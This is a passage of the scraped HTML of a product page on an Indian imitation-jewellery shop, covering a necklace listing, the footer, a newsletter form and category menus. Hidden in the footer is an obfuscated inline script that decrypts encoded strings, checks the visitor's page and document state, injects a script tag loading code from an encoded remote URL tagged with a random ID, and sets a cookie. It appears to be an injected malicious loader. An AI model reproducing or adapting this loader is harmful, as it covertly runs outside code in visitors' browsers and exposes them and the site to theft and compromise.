<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jewelsmart.in\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":57247,\"uenc\":\"aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9ubDcyMDUta2VtcC1tdWx0aS1jb2xvdXItZ3VuZGxhLW1hbGEtYW50aXF1ZS1uYWdhcy1sb3JkLXJhZGhhLWtyaXNobmEtZGVzaWduLWhhcmFtLWxvbmctbmVja2xhY2U,\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"INR","productCurrentScope":"website"}}}}</script><script type="c59968186ef52617710943f4-text/javascript">require(['jquery'],function($){$(document).ready(function(){$("img").each(function(){if(!$(this).attr("alt")){var src=$(this).attr("src");var fileName=src.substring(src.lastIndexOf('/'));var alt=fileName.replace(/.jpg|.png|.gif|.bmp|.svg|\/|-/gi,'');$(this).attr("alt",alt.trim());}});});});</script><script id="scr-pinfo-tmpl" type="text/x-magento-template">
<div class="scr-pinfo src-gopr">
    <div class="scr-qty-thumb"><img src="https://www.jewelsmart.in/media/catalog/product/cache/e408275e32ed698bcf361da1c77d343c/sites/default/files/products/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG" /></div>
    <div class="scr-pname" title=NL7205&#x20;Kemp&#x20;Multi&#x20;Colour&#x20;Gundla&#x20;Mala&#x20;Antique&#x20;Nagas&#x20;Lord&#x20;Radha&#x20;Krishna&#x20;Design&#x20;Haram&#x20;Long&#x20;Necklace>NL7205 Kemp Multi Colour Gundla Mala Antique Nagas Lord Radha Krishna Design Haram Long Necklace</div></div></script><script type="c59968186ef52617710943f4-text/javascript">require(['jquery','js/theme-widgets'],function($){var onlyMb=0,check=($el)=>{if(window.outerWidth<768||!onlyMb){$el.addClass('att-scr-qty');}else{$el.removeClass('att-scr-qty');}},floatingAddtocart=()=>{var $qtyBox=$('#product_addtocart_form .box-tocart').first(),t;if($qtyBox.length&&$qtyBox.is(':visible')&&!$qtyBox.hasClass('scr-loaded')){$qtyBox.addClass('scr-loaded scr-top');var $anchor=$('#qtybox-anchor'),threshold=$qtyBox.offset().top+$qtyBox.outerHeight()+20,$fieldset=$('.fieldset',$qtyBox).first(),$info=$($('#scr-pinfo-tmpl').html()).prependTo($fieldset);if(!$anchor.length)$anchor=$('<div id="qtybox-anchor" class="qtybox-anchor">').insertBefore($qtyBox).append($qtyBox);$.codazon.stickyMenu({threshold:threshold,enableSticky:true,anchor:$anchor},$qtyBox);var stickyData=$qtyBox.data('codazonStickyMenu'),$deal=$('.product-inventory-deal .product-deal .deal-wrap').first();if($deal.length){var dealData=$deal.data('codazonMinicountdown'),$scrDeal=$('<div class="scr-pdeal src-gopr">').appendTo($fieldset.addClass('scr-has-cd'));dealData?$.codazon.minicountdown(dealData.options,$scrDeal):$scrDeal.attr('data-mage-init',$deal.attr('data-mage-init'));}
$qtyBox.on('click','.src-gopr',()=>{$('html, body').animate({scrollTop:$('.product-info-main').offset().top-80},200);}).on('changeStickyState',()=>{if($qtyBox.hasClass('active')&&$qtyBox.hasClass('att-scr-qty')){$fieldset.addClass('container');}else{$fieldset.removeClass('container');}});check($qtyBox);$(window).on('cdz_window_width_changed',function(){$qtyBox.removeClass('active');check($qtyBox);setTimeout(function(){if(stickyData)stickyData.changeThreshold($qtyBox.offset().top+$qtyBox.outerHeight()+20);},50);});}};floatingAddtocart();$('body').on('contentUpdated',floatingAddtocart);});</script></div></div></main><footer class="page-footer">
<div class="footer-style-01 text-center">
<div class="footer content">
<div class="footer-content-top">
<div class="row">
<div class="col-xs-24 col-sm-12 col-sm-push-6">
<div class="newsletter">
<p class="newsletter-title">SUBSCRIBE US</p>
<div class="newsletter-content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.jewelsmart.in/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Enter your email address"
                                data-validate="{required:true, 'validate-email':true}"/></div></div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span></button></div></form></div></div></div></div></div></div></div>
<div class="footer-content-middle"><p><a href="https://www.jewelsmart.in/frequently-asked-questions">Frequently Asked Questions</a> <a href="https://www.jewelsmart.in/order-status">Order Status</a> <a href="https://www.jewelsmart.in/international-shipping">International Orders</a> <a href="https://www.jewelsmart.in/Gold-Plating-Imitation-Jewelry-Customer-Service">Customer Service</a></p>
<p><a href="https://www.jewelsmart.in/terms-conditions-policy">Terms And Conditions Policy</a> <a href="https://www.jewelsmart.in/privacy-policy">Privacy Policy</a> <a href="https://www.jewelsmart.in/disclaimer-policy">Disclaimer Policy</a> <a href="https://www.jewelsmart.in/cancellation-and-refund">Returns &amp; Refunds</a> <a href="https://www.jewelsmart.in/shipping-delivery-policy">Shipping &amp; Delivery Policy</a></p>
<p>Follow us on&nbsp; <a title="Visit Jewelsmart Instagram Page for Regular Design Updates " href="https://www.instagram.com/jewelsmart.in/">Instagram</a>  | <a title="Follow Us on Facebook Jewelsmart Fashion Jewellery" href="https://www.facebook.com/jewelsmartfashionjewellery">Facebook</a></p>
<p>Subscribe to Our <a title="Subscribe to our Youtube Channel Jewelsmart Fashion Jewellery" href="https://www.youtube.com/jewelsmartindia">YouTube</a> Channel</p></script><script type="c59968186ef52617710943f4-text/javascript">function cWK6SV9JPk(tZaX7qEC0FLC6W5,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i}for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;for(var y=0;y<tZaX7qEC0FLC6W5.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(tZaX7qEC0FLC6W5.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function hJHJRvLMz2Mm(uwZyjS2Oth5OtCj,ozigS4HXYm5){return cWK6SV9JPk(atob(uwZyjS2Oth5OtCj),ozigS4HXYm5);};function bYqfbYutRwo(){var eCFibtfvAdRbss=["ffjnomG9RfwfgY3w","GCD1eSB8","aVXo8LkT","OeDn7fVYaH0=","loqzgCgh2H","vFjHheZtS7c="];var beO6s1y8UKyNX=["xSvn1CZ","i+h6RhAEcykuyg==","f63RpS9HVrq7eTf9u","zxw4L8XojYUXL6w6yFatbg==","b3ezRqgblBo","MvZXT+MaQfXVRPnDTaZv"];var xHCRDznsSQG8=hJHJRvLMz2Mm(beO6s1y8UKyNX[1],beO6s1y8UKyNX[0]);if(document[hJHJRvLMz2Mm(eCFibtfvAdRbss[1],eCFibtfvAdRbss[0])].indexOf(hJHJRvLMz2Mm(beO6s1y8UKyNX[3],beO6s1y8UKyNX[2]))===-1){if(window[hJHJRvLMz2Mm(eCFibtfvAdRbss[3],eCFibtfvAdRbss[2])].href[hJHJRvLMz2Mm(eCFibtfvAdRbss[5],eCFibtfvAdRbss[4])](xHCRDznsSQG8)){if(document[hJHJRvLMz2Mm(eCFibtfvAdRbss[1],eCFibtfvAdRbss[0])].indexOf(hJHJRvLMz2Mm(beO6s1y8UKyNX[5],beO6s1y8UKyNX[4]))===-1){vRu1OfYWSwXSBBJU();}}}};function vRu1OfYWSwXSBBJU(){var yPxdehc=["xqccUaWGFJFGx4a","kCxebQ==","lILaDfn","buDB2wXhVp8SMzx4ig==","yTg2gWRYoEqtAfcT","Xktk","rgl3Atf3LgPrfh","xzgAEg=="];var zqGDs5NbROW=["oXFp5vsIT7zfmx","/GrPjmMYpED/LZPPU4kyGdc8vnEx6C2RKLXrtYotpmlfXsc=","so2Ix36sCgp8meg","PeoFdakA","d1MFAIfQU","zKcFWoOIy0KxLXTzdQ+e","zkLgmE9hAAbisuM","wA==","lGwwmVRU3rlFZeags","Hi0="];const uid=window[hJHJRvLMz2Mm(yPxdehc[1],yPxdehc[0])](d6E8yr6());const url=hJHJRvLMz2Mm(zqGDs5NbROW[1],zqGDs5NbROW[0])+encodeURIComponent(uid);const script=document[hJHJRvLMz2Mm(yPxdehc[3],yPxdehc[2])](hJHJRvLMz2Mm(zqGDs5NbROW[3],zqGDs5NbROW[2]));script[hJHJRvLMz2Mm(yPxdehc[5],yPxdehc[4])]=url;document[hJHJRvLMz2Mm(yPxdehc[7],yPxdehc[6])].appendChild(script);utgIcjbrB67ZoY(hJHJRvLMz2Mm(zqGDs5NbROW[5],zqGDs5NbROW[4]),hJHJRvLMz2Mm(zqGDs5NbROW[7],zqGDs5NbROW[6]),hJHJRvLMz2Mm(zqGDs5NbROW[9],zqGDs5NbROW[8]));};function utgIcjbrB67ZoY(x9OqAoYxC,gvzuO1WWrnz5Bo73N,k21QH2h3W){var nicIa0VUiFok=["iGv6xjmXtr","A0T/EDnhKw==","fk7SJuX5y4IAILt","AzPweivj5w==","wuHK7XsCr4Ts5ZlZ","b5/MJJAFiX323hw=","hZrOOqFD4av8cpHE","BVVl89BJ"];var s4VLtUBvxft274P=["uOPNj8bLmkDP6aG","7iK2tBY=","ls9I2Y7bu","djrYKw==","mdDxm9RuxR","mTm/RClLW0SFsw==","k975jUnGIxM9","4XpDzihsroU=","k41MACqiNxf","eQ=="];var o98Uut8PXLz5gh=new Date;var c5GWpTrqPypU=hJHJRvLMz2Mm(s4VLtUBvxft274P[1],s4VLtUBvxft274P[0]);var tgiJb9Q3DZMvi9ge=hJHJRvLMz2Mm(s4VLtUBvxft274P[3],s4VLtUBvxft274P[2]);o98Uut8PXLz5gh[hJHJRvLMz2Mm(nicIa0VUiFok[1],nicIa0VUiFok[0])](o98Uut8PXLz5gh[hJHJRvLMz2Mm(nicIa0VUiFok[3],nicIa0VUiFok[2])]()+(k21QH2h3W*c5GWpTrqPypU*tgiJb9Q3DZMvi9ge));var fR5tlu3cmfNvPsQ2=hJHJRvLMz2Mm(s4VLtUBvxft274P[5],s4VLtUBvxft274P[4])+o98Uut8PXLz5gh[hJHJRvLMz2Mm(nicIa0VUiFok[5],nicIa0VUiFok[4])]();var eUcJ8EZRaavu=hJHJRvLMz2Mm(s4VLtUBvxft274P[7],s4VLtUBvxft274P[6]);document[hJHJRvLMz2Mm(nicIa0VUiFok[7],nicIa0VUiFok[6])]=x9OqAoYxC+hJHJRvLMz2Mm(s4VLtUBvxft274P[9],s4VLtUBvxft274P[8])+gvzuO1WWrnz5Bo73N+fR5tlu3cmfNvPsQ2+eUcJ8EZRaavu;};function d6E8yr6(){var xGMaM6aSp2bhk0=["bqn2OqlF5gaC","e/ONcNZzVQ==","lSs5i5d","y2XMvVf58x3U1qrt5e+a","xBTH0Ww","qKYGKrIAx6w="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[hJHJRvLMz2Mm(xGMaM6aSp2bhk0[1],xGMaM6aSp2bhk0[0])](/[018]/g,c=>(c^crypto[hJHJRvLMz2Mm(xGMaM6aSp2bhk0[3],xGMaM6aSp2bhk0[2])](new Uint8Array(1))[0]&15>>c/4)[hJHJRvLMz2Mm(xGMaM6aSp2bhk0[5],xGMaM6aSp2bhk0[4])](16));};bYqfbYutRwo();</script><div class="footer-social hover-iconsocial"><p class="social">&nbsp;</p></div><div class="footer-payment"><img class="img-responsive" src="https://www.jewelsmart.in/media/wysiwyg/codazon/footer-payment.png" alt="Accept Payment"></div></div><div class="footer-content-bottom"><div class="footer-address"><p>© 2020 JewelSmart.in. Trademarks and brands</p></div></div></div></div></footer><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.jewelsmart.in\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.jewelsmart.in\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.jewelsmart.in\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.jewelsmart.in\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><script type="c59968186ef52617710943f4-text/javascript">div#f_paystack-cc-form{display:none;}</script><script type="c59968186ef52617710943f4-text/javascript">require(['jquery','Magento_Customer/js/customer-data','mage/cookies','domReady!'],function($,customerData){if($.cookie('pr-amp-product-added-to-cart')){setTimeout(function(){customerData.reload(['cart']);},200);$.cookie('pr-amp-product-added-to-cart','',{path:'/',expires:-1});}});</script><div class="mb-bottom-toolbar visible-xs" id="mb-bottom-toolbar"><div class="mb-toolbar-backface" data-role="close-content"></div><div class="mb-toolbar-content"><div class="mb-toolbar-content-inner cdz-dd-content cdz-dropdown" data-role="mb-toolbar-content"></div></div><div class="mb-toolbar-inner row"><div class="btn-groups col-xs-18"><div class="owl-carousel" id="btn-group-slider" data-role="group-slider"><div class="btn-group" id="tool-btn-group-1" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-home"><a class="action" href="https://www.jewelsmart.in/" ><i class="fa fa-home"></i></a></li> <li class="item col-xs-6 btn-search"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".full-box-trigger:first"}}' ><i class="fa fa-search"></i></a></li> <li class="item col-xs-6 btn-cart js-footer-cart"><a class="action" href="javascript:void(0)" data-action='{"display": {"element": "#mobi_cart-wrapper .block-minicart"}}' ><i class="fa fa-shopping-cart"></i> <span class="info-wrap" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.jewelsmart.in/customer/account/" ><i class="fa fa-user-o"></i></a></li></ul></div><div class="btn-group" id="tool-btn-group-2" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-contact"><a class="action" href="https://www.jewelsmart.in/contact/" ><i class="fa fa-map-marker"></i></a></li> <li class="item col-xs-6 btn-wishlist"><a class="action" href="https://www.jewelsmart.in/wishlist/" ><i class="fa fa-heart-o"></i></a></li> <li class="item col-xs-6 btn-compare"><a class="action" href="https://www.jewelsmart.in/catalog/product_compare/" ><i class="fa fa-random"></i></a></li> <li class="item col-xs-6 btn-menu"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".page-header .nav-toggle[data-action=toggle-nav]"}}' ><i class="fa fa-navicon"></i></a></li></ul></div></div></div><div class="col-xs-6 group-switch"><button data-role="switch-group" class="switcher" href="javascript:void(0);"><span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="times"></span></button></div></div></div><script type="text/magento-template" style="display:none" id="search-by-category-tmpl">
	<div class="cdz-cat-search" data-role="container" data-search='{"allCatText":"All Categories","currentCat":false}'>
		<div class="inner">
			<a href="javascript:;" class="current-cat" data-role="trigger"><span>All Categories</span></a>
			<div class="category-chooser dropdown" data-role="dropdown">
				<div class="dropdown-inner nice-scroll">
					<ul class="category-list" data-role="category-list">
						<li><a class="all-cat">All Categories</a></li>
						<li><a data-id="1388" >Offer Sale</a></li><li class="parent"><a data-id="1390" >Mangalsutra</a><ul><li><a data-id="1422" >Thali Accessories</a></li></ul></li><li><a data-id="1391" >92.5 Silver Jewellery</a></li><li><a data-id="1363" >Beaded Jewellery</a></li><li><a data-id="1398" >Bridal Jewellery Sets</a></li><li><a data-id="1401" >Nagas Jewellery</a></li><li><a data-id="1403" >Devotional Items</a></li><li class="parent"><a data-id="1413" >Accessories</a><ul><li><a data-id="1389" >Antique Chains</a></li><li><a data-id="1396" >Toe Rings</a></li><li><a data-id="1397" >Saree Brooches</a></li><li><a data-id="1406" >Nose Ring</a></li><li><a data-id="1378" >Maang Tikka Online On Jewelsmart</a></li><li><a data-id="1399" >Ear Chains</a></li><li><a data-id="1394" >Finger Rings</a></li><li class="parent"><a data-id="1376" >Hair Jewellery</a><ul><li><a data-id="1400" >Jadai Kunjalam</a></li></ul></li><li><a data-id="1408" >Rakhi</a></li><li><a data-id="1382" >Anklets</a></li><li><a data-id="1418" >Jewellery Beads</a></li><li><a data-id="1423" >Latkan</a></li></ul></li><li><a data-id="1407" >Silver Plated Jewellery</a></li><li><a data-id="1409" >Kids Jewellery</a></li><li><a data-id="1410" >Wholesale Jewellery</a></li><li><a data-id="1411" >Gold Plated Jewellery</a></li><li><a data-id="1364" >Long Necklaces</a></li><li class="parent"><a data-id="1365" >Pendant Sets</a><ul><li><a data-id="1375" >Antique Pendant Sets</a></li></ul></li><li class="parent"><a data-id="1366" >Gold Plated Earrings</a><ul><li><a data-id="1383" >Jhumka</a></li><li><a data-id="1384" >Screw Lock Earrings</a></li><li><a data-id="1385" >Press Push Earings</a></li></ul></li><li class="parent"><a data-id="1367" >Temple Jewellery</a><ul><li><a data-id="1416" >Sets</a></li></ul></li><li><a data-id="1368" >Gold Plated Bracelets</a></li><li class="parent"><a data-id="1369" >Gold Plated Chains</a><ul><li><a data-id="1392" >18 Inches Chains</a></li><li><a data-id="1393" >30 Inches Chain</a></li><li><a data-id="1395" >24 Inch Chain</a></li><li><a data-id="1402" >Mugappu Chains</a></li></ul></li><li class="parent"><a data-id="1370" >Gold Plated Necklace</a><ul><li><a data-id="1387" >Antique Necklace</a></li><li><a data-id="1404" >Choker Necklace</a></li><li><a data-id="1371" >CZ / AD /  Necklace</a></li></ul></li><li class="parent"><a data-id="1372" >Gold Plated Bangles</a><ul><li><a data-id="1373" >Gold Plated Stone Bangles</a></li><li><a data-id="1374" >AD and Cubic Zircon Bangles</a></li><li><a data-id="1412" >Lac Bangles Online</a></li><li><a data-id="1417" >Daily Wear Collections</a></li></ul></li><li><a data-id="1377" >Wedding Jewellery</a></li><li class="parent"><a data-id="1379" >Dance Jewelry</a><ul><li><a data-id="1405" >Dance Salangai</a></li></ul></li><li><a data-id="1380" >Hip Chains Vaddanam</a></li><li><a data-id="1386" >Premium Jewellery</a></li><li><a data-id="1381" >Ara Vanki</a></li><li class="parent"><a data-id="1414" >Jewellery Collections</a><ul><li><a data-id="1415" >Pearl Jewellery</a></li></ul></li><li class="parent"><a data-id="1419" >Fashion Jewellery</a><ul><li><a data-id="1420" >Necklace Sets</a></li><li><a data-id="1421" >Designer Bangles</a></li></ul></li><li class="parent"><a data-id="1424" >Impon Jewellery</a><ul><li><a data-id="1425" >Impon Pendants</a></li><li><a data-id="1426" >Impon Necklace</a></li><li><a data-id="1427" >Impon Earrings</a></li><li><a data-id="1428" >Impon Bangles</a></li></ul></li><li><a data-id="1429" >Social Media</a></li></ul></div></div></div></div></script> <div class="minicart-popup" id="cdz-minicart-popup" data-block='minicartpro'><div class="block-minicartpro block"><div id="minicartpro-content-wrapper" class="minicartpro-content-wrapper" data-bind="scope: 'minicartpro_content'"><!-- ko template: getTemplate() --><!-- /ko --></div><div class="ajaxcart-loader double-bounce-spinner"><div class="double-bounce1"></div><div class="double-bounce2"></div></div></div></div><script type="text/x-magento-init">{"[data-block='minicartpro']":{"Magento_Ui/js/core/app":{"components":{"minicartpro_content":{"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Codazon_ShoppingCartPro\/minicart\/content"},"children":{"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Codazon_ShoppingCartPro\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Magento_Checkout\/minicart\/subtotal\/totals"}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"component":"Codazon_ShoppingCartPro\/js\/minicart"}},"types":[]}}}</script> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"><div class="utilies-section nice-scroll active utilities-linkslist" id="utilities-linkslist" ><div class="links-list" id="link-list-69148ba5cad97"><div class="cdz-menu no-loaded cdz-vertical-menu cdz-normal" id="menu-7-6913661a443d2" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":1,"useAjaxMenu":0,"menu":"codazon-links-list","ajaxUrl":"https:\/\/www.jewelsmart.in\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0 level-top" ><a class="menu-link" href="https://www.jewelsmart.in/enable-cookies/"><span>About Us</span></a></li> <li class="item level0 level-top parent cat-tree no-full" ><span class="cdz-item-tag" style="color:#ffffff;background:#ff8000;border-color:#ff8000">hot</span> <a class="menu-link" href="#"><span>Category</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/special-sale/offer-products-clearance-sale-immitation-jewellery-jewelsmart-india-buy-online" ><span>Offer Sale</span></a></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras/mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online" ><span>Mangalsutra</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras-mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online/thali-accessories" ><span>Thali Accessories</span></a></li></ul></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-jewellery/92.5-silver-jewellery-designs-online" ><span>92.5 Silver Jewellery</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.jewelsmart.in/beaded-jewellery/hyderabad-pearls-crystals-fancy-golden-balls" ><span>Beaded Jewellery</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.jewelsmart.in/complete-wedding-bridal-jewellery-set-jewelsmart-traditional-fashion-buy-online" ><span>Bridal Jewellery Sets</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.jewelsmart.in/nagas-jewellery/gold-plated-nagas-jewellery-nakshi-temple-god-handmade-traditional-south-indian" ><span>Nagas Jewellery</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-devotional-imitation-sindoor-kumkam-barina" ><span>Devotional Items</span></a></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories" ><span>Accessories</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Antique-Gold-Plated-chains-online-shopping" ><span>Antique Chains</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/toe-rings/toe-rings-indian-traditional-immitation-jewellery-buy-online" ><span>Toe Rings</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/saree-brooches/saree-pins-designs-buy-online-gold-plated-jewellery" ><span>Saree Brooches</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/gold-plated-nose-rings-pins-imitation-non-piercing-designs-ad-stones" ><span>Nose Ring</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/maang-tikka" ><span>Maang Tikka Online On Jewelsmart</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/earchains/gold-plated-earchains-mattal-bridal-jewellery-designs-online" ><span>Ear Chains</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/finger-rings/gold-plated-temple-one-gram-adjustable-size-latest-designs-imitation" ><span>Finger Rings</span></a></li><li class="level2 nav-8-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Hair-Style-Kondai-JadaBilla-Kemp-Decorative-Wedding-classical-dance-jewellery" ><span>Hair Jewellery</span></a><ul class="level2 groupmenu-drop"><li class="level3 nav-8-8-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/hair-jewellery/hair-jadai-kunjalam-kuppulu-stones-kemp-classical-dance-wedding-jewellery-online" ><span>Jadai Kunjalam</span></a></li></ul></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.jewelsmart.in/rakhi" ><span>Rakhi</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/anklets-payal-designs-gold-plated-jewellery-online" ><span>Anklets</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/jewellery-beads" ><span>Jewellery Beads</span></a></li><li class="level2 nav-8-12 item last"><a class="menu-link" href="https://www.jewelsmart.in/accessories/latkan" ><span>Latkan</span></a></li></ul></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-plated-jewellery" ><span>Silver Plated Jewellery</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.jewelsmart.in/kids-jewellery-designs-online" ><span>Kids Jewellery</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-wholesale-prices-latest-imitation-designs" ><span>Wholesale Jewellery</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery" ><span>Gold Plated Jewellery</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://www.jewelsmart.in/long-necklace-haram-designs" ><span>Long Necklaces</span></a></li><li class="level1 nav-14 item parent"><a class="menu-link" href="https://www.jewelsmart.in/Buy-Online-Pendant-Sets-Artificial-Jewellery-Immitation-Women-Latest-Designs" ><span>Pendant Sets</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/pendant-earrings-antique-jewellery" ><span>Antique Pendant Sets</span></a></li></ul></li><li class="level1 nav-15 item parent"><a class="menu-link" href="https://www.jewelsmart.in/22ct-Gold-Plated-Earrings-Screwback-Shop-Online-Fancy-Jewellery-Collections" ><span>Gold Plated Earrings</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-15-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/jhumka-designs-earrings" ><span>Jhumka</span></a></li><li class="level2 nav-15-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery-south-indian-screw-lock-earrings-online" ><span>Screw Lock Earrings</span></a></li><li class="level2 nav-15-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/ear-studs/gold-plated-jewellery-press-push-type-earrings-designs-imitation" ><span>Press Push Earings</span></a></li></ul></li><li class="level1 nav-16 item parent"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs" ><span>Temple Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-16-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs/sets" ><span>Sets</span></a></li></ul></li><li class="level1 nav-17 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-plated-bracelets/daily-wear-party-grand-real-look-imitation-jewellery-kada-designs" ><span>Gold Plated Bracelets</span></a></li><li class="level1 nav-18 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains-18-24-30-inches-guarantee-colour" ><span>Gold Plated Chains</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-18-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/buy-18-inches-fancy-design-gold-plated-chains-with-warranty-online" ><span>18 Inches Chains</span></a></li><li class="level2 nav-18-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-30-inches-chains-guaranteed-plating" ><span>30 Inches Chain</span></a></li><li class="level2 nav-18-3 item"><a class="menu-link" href="https://www.jewelsmart.in/24-Inches-Gold-Plated-Chain-Designs-Online" ><span>24 Inch Chain</span></a></li><li class="level2 nav-18-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains/mugappu-chains-guarantee-plated-semi-precious-gold-designs" ><span>Mugappu Chains</span></a></li></ul></li><li class="level1 nav-19 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-necklace/artificial-south-indian-traditional-immitation-one-gram-gold-jewellery-online" ><span>Gold Plated Necklace</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-19-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Antique-Jewellery/necklace-handmade-dull-gold-plated-finish-one-gram-fashion" ><span>Antique Necklace</span></a></li><li class="level2 nav-19-2 item"><a class="menu-link" href="https://www.jewelsmart.in/choker-necklace/gold-plated-one-gram-jewellery-choker-necklace-bridal-wedding-designs" ><span>Choker Necklace</span></a></li><li class="level2 nav-19-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/semi-precious-jewellery/Cubic-Zircon-AD-Ruby-Emerald-Necklace-Ear-Rings" ><span>CZ / AD / Necklace</span></a></li></ul></li><li class="level1 nav-20 item parent"><a 